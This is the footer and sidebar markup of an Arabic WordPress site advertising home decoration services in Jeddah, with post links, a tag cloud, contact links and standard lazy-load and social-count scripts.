					<a href="https://decorbyt.com/blog/2692/">رقم معلم بويه محترف شمال جدة 0560952067</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2428/">شيبورد بديل الخشب بجده اجمل الاشكال المودرن</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2687/">معلم دهانات داخلية بجدة لعمل جميع انواع الدهانات  الحديثة 2024</a>
									</li>
					</ul>

		</div><div class="widget recent-comments-2 widget_recent_comments"><h5 class="title-block title-widget">أحدث التعليقات</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/1914/" class="url" rel="ugc">بديل الرخام وبديل الخشب ديكورات فخمة باسعار مميزة</a></span> على <a href="https://decorbyt.com/blog/1901/#comment-6508">ديكورات شاشه تلفزيون بديل الخشب بديل الرخام</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://saloc.co/77495/" class="url" rel="ugc external nofollow">مصنع الجبس في جدة &#8211; مصنع جبس بورد في جده ارشيف اعمالنا &#8211; ديكور سنتر جده &#8211; افضل معلم ديكورات &#8230; &#8211; SaLoc</a></span> على <a href="https://decorbyt.com/blog/279/#comment-3480">معلم جبس بورد بجدة ت:0560952067 تركيب ديكورات جبس بورد اسقف ملعقة في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/193/" class="url" rel="ugc">محلات بديل الرخام جدة - اسعار بديل الرخام جدة | ديكورات بديل الرخام بجدة | كم سعر متر بديل الرخام</a></span> على <a href="https://decorbyt.com/blog/113/#comment-3197">معلم ديكورات فوم بجدة ت: 0560952067 تركيب فوم أوراك بديل الجبس في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/542/" class="url" rel="ugc">معلم فوم استيل جدة - معلم ستانلس ستيل جدة , ورشة ستانلس ستيل جدة , تركيب استيل الجدران</a></span> على <a href="https://decorbyt.com/blog/472/#comment-1978">اطارات فوم بجدة ت:0560952067 معلم ديكورات فوم في جدة حي الصفاء</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/143/" class="url" rel="ugc">فوم جدران لاصق بجدة - فوم بديل الجبس جدة | ديكورات الفوم بجدة | معلم فوم بجدة | تركيب فوم جدة</a></span> على <a href="https://decorbyt.com/blog/174/#comment-1977">معلم بديل الخشب جدة ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a></li></ul></div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .cs-container -->

			
		</div><!-- .site-content -->

		
		
			<div class="site-footer-widgets">
				<div class="footer-widgets">
					<div class="footer-sidebars">
						
													<div class="sidebar-footer">
								<div class="widget tag_cloud-2 widget_tag_cloud"><h5 class="title-block title-widget">  </h5><div class="tagcloud"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 15.555555555556pt;" aria-label="بديل الخشب جدة (20 عنصر)">بديل الخشب جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 14.888888888889pt;" aria-label="بديل الرخام جدة (16 عنصر)">بديل الرخام جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decor-install/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 10.222222222222pt;" aria-label="تركيب ديكورات (3 عناصر)">تركيب ديكورات</a>
<a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 12.074074074074pt;" aria-label="جبس بورد جدة (6 عناصر)">جبس بورد جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 22pt;" aria-label="دهانات جدة (153 عنصر)">دهانات جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 10.962962962963pt;" aria-label="ديكورات استيل جدة (4 عناصر)">ديكورات استيل جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/" class="tag-cloud-link tag-link-1 tag-link-position-7" style="font-size: 18.222222222222pt;" aria-label="ديكورات البيت الحديث (47 عنصر)">ديكورات البيت الحديث</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-103 tag-link-position-8" style="font-size: 8pt;" aria-label="ديكورات بارتشن جدة (عنصر واحد (1))">ديكورات بارتشن جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 16.148148148148pt;" aria-label="ديكورات فوم جدة (24 عنصر)">ديكورات فوم جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/interiors/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 12.444444444444pt;" aria-label="ديكور داخلي (7 عناصر)">ديكور داخلي</a>
<a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 8pt;" aria-label="مرايا جدران بجدة (عنصر واحد (1))">مرايا جدران بجدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decors-workers/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 10.962962962963pt;" aria-label="معلمين ديكور (4 عناصر)">معلمين ديكور</a></div>
</div>							</div>
						
													<div class="sidebar-footer">
								<div class="widget media_gallery-2 widget_media_gallery"><h5 class="title-block title-widget">.</h5><div id='gallery-1' class='gallery galleryid-279 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم فوم جدة ، أرقام محلات ديكور بديل الخشب للجدرة بجده، فني تركيب فوم بديل الجبس رقم معلمين بويه دهانات جده بديل الرخام للجدران ديكورات بارتشن أو بارتيشن بجدة قواطع وفواصل جبس تفصيل مرايا معينات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="معلم فوم كم سعر بديل الخشب أسعار بديل الخشب جده بديل الخشب جدران بديل الخشب للجدران خارجي الواح بديل الخشب شرائح بديل الخشب محل ديكورات جدة مستودعات بديل الخشب في جدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم ديكورات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div>							</div>
						
											</div>
				</div>
			</div><!-- .site-footer-widgets -->

		
			<div class="section-footer-posts">

		
			<div class="cs-container">

				<div class="cs-footer-posts">
											<div class="cs-footer-post">
							<article class="post-569 post type-post status-publish format-standard has-post-thumbnail category-40 category-house-decors tag-107 tag-41 tag-105 tag-106 tag-108 tag-33 tag-104 tag-46">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734644‬-‫‬-390x290.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الخشب جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>7.2K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/569/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/569/" title="شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة">شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-143 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main4-pEHMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="فوم جدران لاصق بجدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>2.9K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/143/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/143/" title="فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة">فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 12, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-607 post type-post status-publish format-standard has-post-thumbnail category-47 category-house-decors tag-50 tag-52 tag-49 tag-51 tag----pdf tag-53">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="228" height="221" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الرخام جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.7K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/607/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/607/" title="شغل بديل الرخام جدة ت:0560952067 بديل الرخام بجده حي المرجان">شغل بديل الرخام جدة ت:0560952067 بديل الرخام بجده حي المرجان</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-99 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-LGFMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="بانوهات فوم جدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.7K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/99/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/99/" title="بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة">بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 9, 2021</li></ul>								</div>
							</article>
						</div>
										</div>

				
			</div>

		
	</div>
	
		
		<footer id="colophon" class="site-footer cs-bg-dark">

			<div class="site-info">

									<div class="footer-aside">
						<nav class="navbar-footer"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-2" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></nav>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/decorbytcom" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="ديكورات البيت الحديث على الفيس بوك">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter " data-id="twitter">
						<a href="https://x.com/decorbyt" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="تويتر">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">388</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/https://www.instagram.com/decorbytcom/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="انستجرام">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">938</span>
							
							
													</a>
					</div>
							</div>
	</div>
						</div>
				
				<div class="footer-content">
											<h5 class="site-title footer-title">معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</h5>
						
											<div class="footer-copyright">
							<p style="text-align: center">ت<a href="https://shebatec.com/">صميم وتسويق</a>: <a href="https://api.whatsapp.com/send?phone=967770422300" target="_blank" rel="noopener">سبأ تك 967770422300</a></p>						</div>
										</div>

			</div><!-- .site-info -->

		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/expertly-child/*","/wp-content/themes/expertly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		
<!-- WP Socializer 7.9 - JS - Start -->

<!-- WP Socializer - JS - End -->
<div class="wp-socializer wpsr-follow-icons sr-fb-lm sr-fb-vl" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="sr-fb-title">كلمنا</div><div class="socializer sr-followbar sr-64px sr-squircle sr-zoom sr-pad sr-vertical"><span class="sr-phone"><a data-id="phone" style="color:#ffffff;" rel="nofollow me" href="tel:0565411907" target="_blank" title="Phone"><i class="fa fa-phone"></i></a></span><span class="sr-whatsapp"><a data-id="whatsapp" style="color:#ffffff;" rel="nofollow me" href="https://wa.me/966560952067" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span></div><div class="wpsr-fb-close wpsr-close-btn" title="Open or close follow icons"><span class="wpsr-bar-icon"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 16" class="i-open"><path d="M15,6h-5V1c0-0.55-0.45-1-1-1H7C6.45,0,6,0.45,6,1v5H1C0.45,6,0,6.45,0,7v2c0,0.55,0.45,1,1,1h5v5c0,0.55,0.45,1,1,1h2 c0.55,0,1-0.45,1-1v-5h5c0.55,0,1-0.45,1-1V7C16,6.45,15.55,6,15,6z"/></svg><svg class="i-close" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wpo_min-footer-0-js-extra">
var powerkitJG = {"rtl":"1"};
var powerkit_sg_flickity = {"page_info_sep":" of "};
var csco_mega_menu = {"rest_url":"https://decorbyt.com/wp-json/csco/v1/menu-posts"};
var wp_socializer = {"ajax_url":"https://decorbyt.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-0-js-extra
</script>
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1765220417/assets/wpo-minify-footer-62695bdc.min.js" id="wpo_min-footer-0-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://decorbyt.com/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: December 15, 2025 9:55 pm (Asia/Riyadh UTC:3) -->
